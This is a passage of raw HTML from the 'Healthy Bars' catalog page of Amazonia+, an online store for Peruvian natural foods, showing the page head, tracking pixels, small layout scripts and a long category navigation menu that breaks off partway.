

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amazoniafood.com/catalog/foods/breakfast/healthy-bars/
body_size: 36216
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
<title>Catalog Healthy Bars from the store Amazonia+</title>
<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="mgwudlbhbs0qtahl2tipxwnereqw64" />

<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=358477215810224&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Facebook Pixel Code -->
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=401397794528303&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Event snippet for Pedidos realizados conversion page -->
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#4e4e4e">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Healthy Bars, buy Healthy Bars, natural Healthy Bars, healthy Healthy Bars, find peruvian Healthy Bars" />
<meta name="description" content="Natural products in the Healthy Bars section" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/font-awesome.css?167879717128777" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?167880130724720" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16788010982555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?169459936929861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/themes/blue/style.css?1678797171386" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/amazonia/page_d3f5ec09bf70574d3476b409b3a59dc7/page_d3f5ec09bf70574d3476b409b3a59dc7_v1.css?176918617847256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/amazonia/template_50aecd4518a3ddc04737ecc490a8aced/template_50aecd4518a3ddc04737ecc490a8aced_v1.css?1769186088285568" type="text/css"  data-template-style="true" rel="stylesheet" />







    	<link rel="stylesheet" href="https://amazoniafood.com/local/templates/amazonia/css/r52.css?v=1.2">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes">
    <!--[if lt IE 9]>
        <![endif]-->
    

       	<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/70195210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	</head>
<body class=""><noscript>У вас отключен JavaScript.</noscript>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKNZ68W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="panel"></div>
<div class="loader d-none">
    <div class="loader__text">loading</div><svg class="loader__svg" x="0px" y="0px" viewBox="0 0 150 150">
        <circle class="loader__svg-circle" cx="75" cy="75" r="60"></circle>
    </svg>
</div>
<style data-skip-moving="true">
    .position-relative {
        position: relative;
    }
    .loader {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1;
        min-height: 280px;
        background-color: white;
        animation: showLoader 100ms steps(1);
    }
    @media(max-width: 767.98px) {
        .promoslider .loader {
            min-height: auto;
        }
        .promoslider .loader__text {
            display: none;
        }
    }
    [data-entity="images-container"] .loader {
        justify-content: flex-start;
        padding-top: 52px;
    }
    @keyframes showLoader {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }
</style>
<script data-skip-moving="true">
  let loader = document.querySelector('.loader');
  if (loader) {

    loader = loader.cloneNode(true);
    loader.classList.remove('d-none');

    window.showLoader = function(parent){
      parent.classList.add('position-relative');
      parent.insertBefore(loader, parent.firstChild);
    };

    window.hideLoader = function(){
      setTimeout(function(){
        if (loader.parentNode) {
            loader.parentNode.classList.remove('position-relative');
            loader.remove();
        }
      }, 0);
    };
  }
</script>

<div class="page">
    <div class="page__inner">

        <header class="header ">
            <div class="header__top">
                <div class="container">
                    <div class="row justify-content-between">
                        <div class="col-md-6 col-lg-5 col-xl-4">
						 
                            <div class="header__utils">
							
							<a class="lang" href="" data-toggle="modal" data-target="#modal-lang"><span class="lang__flag"><img width="26.6px" height="20px" src="/local/templates/amazonia/img/us.svg" alt=""/></span><span>ENG | USD</span></a>
							
							<a class="support header__supp" href="/contact-us/"><span class="icon  icon_header i-question"></span>SUPPORT 24/7</a>
                                <div class="share  share_header header__share">
                                                                        <div class="share__link"><span class="icon  icon_header i-share"></span>SHARE</div>
                                    <div class="share__dropdown">
                                        <div class="share__dropdown-wrap">
    <div class="share__current-link"> <input type="text" name="current-link" readonly="readonly" value="http://www.amazoniafood.com/catalog/foods/breakfast/healthy-bars/" /></div>
    <ul class="share__ref-list">
        <li class="share__ref-wrap share__ref-wrap_cl">
            <div class="share__ref share__ref_copy" data-clipboard-text="http://www.amazoniafood.com/catalog/foods/breakfast/healthy-bars/"><span class="icon  i-copy-link"></span><span class="share__caption">COPY LINK</span></div>
        </li>
        <li class="share__ref-wrap share__ref-wrap_tw">
            <div class="share__ref" href="http://www.amazoniafood.com/catalog/foods/breakfast/healthy-bars/" data-sharer="twitter" data-title="" data-url="http://www.amazoniafood.com/catalog/foods/breakfast/healthy-bars/"><span class="icon  i-tw"></span><span>Twitter </span></div>
        </li>
        <li class="share__ref-wrap share__ref-wrap_fb">
            <div class="share__ref" href="http://www.amazoniafood.com/catalog/foods/breakfast/healthy-bars/" data-sharer="facebook" data-url="http://www.amazoniafood.com/catalog/foods/breakfast/healthy-bars/"><span class="icon  i-fb"></span><span>Facebook</span></div>
        </li>
        <li class="share__ref-wrap share__ref-wrap_in">
            <div class="share__ref" href="http://www.amazoniafood.com/catalog/foods/breakfast/healthy-bars/" data-sharer="linkedin" data-url="http://www.amazoniafood.com/catalog/foods/breakfast/healthy-bars/"><span class="icon  i-linkedin"></span><span>LinkedIn</span></div>
        </li>
        
         <li class="share__ref-wrap share__ref-wrap_in">
            <a class="share__ref"href="whatsapp://send?text=http://www.amazoniafood.com/catalog/foods/breakfast/healthy-bars/" data-action="share/whatsapp/share"><span class="icon whatsapp"></span><span>WhatsApp</span></a>

            
        </li>
         <li class="share__ref-wrap share__ref-wrap_in">
            <a class="share__ref" href="https://telegram.me/share/url?url=http://www.amazoniafood.com/catalog/foods/breakfast/healthy-bars/&text=http://www.amazoniafood.com/catalog/foods/breakfast/healthy-bars/"><span class="icon telegram"></span><span>Telegram</span></a>


           
        </li>
    
    </ul>
</div>                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-6 col-lg-5 col-xl-4 d-none d-md-block">
                            <div class="secondary-nav  secondary-nav_header">
                                

                                            <a href="/payment-methods/">Payment Methods</a>
                
                                            <a href="/who-are-we/">Who are we?</a>
                
                                            <a href="/contact-us/">Contact us</a>
                
            
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header__medium">
                <div class="container">
                    <div class="header__medium-wrap">
                        <div class="row">
                            <div class="col-md-4 col-lg-3 align-self-center d-none d-md-block header-search-block">
                                <div class="header__search ">

                                        

<div class="search" id="search_mobile">
	<form class="form" action="/catalog/">
        <label class="field-text">
            <span class="field-text__input-wrap">
			    <input id="title-search-input_mobile" type="text" name="q" value="" autocomplete="off" placeholder="Search products" class="field-text__input"/>
            </span>
        </label>
        <button class="search__submit" type="submit" name="s"><span class="icon  i-zoom"></span></button>
	</form>
</div>
                                </div>
                            </div>
                            <div class="col-md-4 col-lg-6 text-center">
                                <div class="header__logo"><a class="logo" href="/"><img class="logo_dark" src="/logo--dark.svg" alt="" /><img class="logo_light" src="/logo--light.svg" alt="" /></a></div>
                            </div>
                            <div class="col d-flex d-md-none align-self-center">
                                <div class="burger" aria-label="Toggle block mobile-menu" data-target-id="mobile-menu" data-target-class-toggle="mobile-menu_shown"><button><span>Toggle block mobile-menu</span></button><span class="burger__caption" data-text="Close">Menu</span></div>
                            </div>
                            <div class="col col-md-4 col-lg-3 align-self-center">
                                <div class="ulc-icons">
                                                                            <a class="ulc-icons__item" href="/auth/"><span class="icon  i-user"></span></a>
                                    
                                    
<a class="ulc-icons__item" href="/wishlist/"><span class="ulc-icons__counter ulc-icons__counter_green js-wishlist_count">0</span><span class="icon  i-heart"></span></a>
                                   <!-- <a class="ulc-icons__item" href="wishlist.html"><span class="ulc-icons__counter ulc-icons__counter_green">127</span><span class="icon  i-heart"></span></a>-->
                                    <div id="bx_basketFKauiI" class="bx-basket bx-opener ulc-icons__item ulc-icons__item_cart"><!--'start_frame_cache_bx_basketFKauiI'-->	            <a class="ulc-icons__item ulc-icons__item_cart" href="/basket/"><span class="ulc-icons__counter ulc-icons__counter_red">0</span><span class="icon  i-cart"></span></a>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="header__nav">
                        <nav class="main-nav  main-nav_header">
							<div class="main-nav__extra-bg"></div><!-- ,,,,,,,,v2-->
                            <ul class="main-nav__list">


	
	
					<li class="main-nav__item main-nav__item_has-child"><a href="/catalog/foods/" class="main-nav__link root-item">Foods</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-2">
                    <ul class="main-nav__list  main-nav__list_lvl-2">
		
	
	

	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/super-food/" class="main-nav__link  main-nav__link_lvl-2 parent">Super Foods</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/super-food/andean-grains/">Andean Grains</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/super-food/grocery-set/">Grocery Set</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/super-food/powders-flours/">Powders &amp; Flours</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/super-food/power-beverages/">Power Beverages</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/super-food/premium/">Premium</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/super-food/super-milkshakes/">Super Milkshakes</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/bakery/" class="main-nav__link  main-nav__link_lvl-2 parent">Bakery</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/bakery/baking-mixes/">Baking Mixes</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/bakery/flours-oats/">Flours</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/bakery/healthy-toppings/">Healthy Toppings</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/breakfast/" class="main-nav__link  main-nav__link_lvl-2 parent">Breakfast</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/breakfast/cereals/">Cereals &amp; Granola</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/breakfast/gluten-free-cereals/">Gluten-free Cereals</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3 item-selected"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/breakfast/healthy-bars/">Healthy Bars</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/breakfast/oats-oatmeals/">Oats &amp; Oatmeals</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/breakfast/syrups-sweeteners/">Syrups &amp; Sweeteners</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/chocolate-cacao/" class="main-nav__link  main-nav__link_lvl-2 parent">Chocolate &amp; Cacao</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/chocolate-cacao/cacao-butter/">Cacao Butter</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/chocolate-cacao/cacao-liquor/">Cacao Liquor</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/chocolate-cacao/cacao-nibs/">Cacao Nibs</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/chocolate-cacao/cacao-powder/">Cacao Powder</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/chocolate-cacao/dark-chocolate/">Dark Chocolate</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/chocolate-cacao/milk-chocolate/">Milk Chocolate</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/chocolate-cacao/premium-chocolate/">Premium Chocolate</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/coffee/" class="main-nav__link  main-nav__link_lvl-2 parent">Coffee</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/coffee/green-coffe/">Green Coffee</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/coffee/ground-coffee/">Ground Coffee</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/coffee/roasted-coffee-beans/">Roasted Coffee Beans</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/ready-to-eat/" class="main-nav__link  main-nav__link_lvl-2 parent">Ready to eat</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/ready-to-eat/instantaneous/">Instantaneous</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/ready-to-eat/jam-jelly/">Jam, Jelly &amp; Syrups</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/ready-to-eat/pasta/">Pasta</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/snacks/" class="main-nav__link  main-nav__link_lvl-2 parent">Snacks</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/snacks/cookies-crackers/">Cookies &amp; Crackers</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/snacks/dried-fruits/">Dried Fruits</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/snacks/nuts-seeds/">Nuts &amp; Seeds</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/snacks/snacks-mix/">Snacks Mix</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/spices-sauces/" class="main-nav__link  main-nav__link_lvl-2 parent">Spices &amp; Sauces</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/spices-sauces/dressings/">Dressings</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/spices-sauces/hot-sauces/">Hot Sauces</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/spices-sauces/oils/">Oils</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/spices-sauces/salt/">Salt</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/spices-sauces/vinegar/">Vinegar and Sauces</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/sweeteners-honey/" class="main-nav__link  main-nav__link_lvl-2 parent">Sweeteners &amp; Honey</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/sweeteners-honey/honey/">Honey</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/sweeteners-honey/natural-sweeteners/">Natural Sweeteners</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/tea-infusions/" class="main-nav__link  main-nav__link_lvl-2 parent">Tea &amp; Infusions</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/tea-infusions/andean-herbs/">Andean Herbs</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/tea-infusions/herbal-infusions/">Herbal Infusions</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/tea-infusions/herbal-teas/">Herbal Teas</a></li>
			
		
	
	

			</ul></div></li></ul></div></li>	
	
					<li class="main-nav__item main-nav__item_has-child"><a href="/catalog/health-and-beauty/" class="main-nav__link root-item">Health &amp; Beauty</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-2">
                    <ul class="main-nav__list  main-nav__list_lvl-2">
		
	
	

	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/health-and-beauty/bath-body/" class="main-nav__link  main-nav__link_lvl-2 parent">Bath &amp; Body</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/bath-body/bar-soap-hand-soap/">Bar Soap &amp; Hand Soap</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/bath-body/lotions/">Body Lotions &amp; Creams</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/bath-body/body-oils/">Body Oils</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/bath-body/personal-care/">Personal Care</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/health-and-beauty/dietary-supplements/" class="main-nav__link  main-nav__link_lvl-2 parent">Dietary Supplements</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/dietary-supplements/fiber/">Fiber</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/dietary-supplements/other-supplements/">Immune Supplements &amp; Wellness</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/dietary-supplements/chiwing-tablets/">Protein &amp; Fitness</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/dietary-supplements/super-powders-flours/">Super Powders &amp; Flours</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/dietary-supplements/capsules/">Supplements</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/health-and-beauty/hair/" class="main-nav__link  main-nav__link_lvl-2 parent">Hair</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/hair/hair-treatments/">Hair Treatments</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/hair/shampoo-conditioner/">Shampoo &amp; Conditioner</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/health-and-beauty/makeup/" class="main-nav__link  main-nav__link_lvl-2 parent">Makeup</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/makeup/eye/">Eye</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/makeup/face/">Face</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/makeup/lip/">Lip</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/health-and-beauty/skincare/" class="main-nav__link  main-nav__link_lvl-2 parent">Skincare</a>
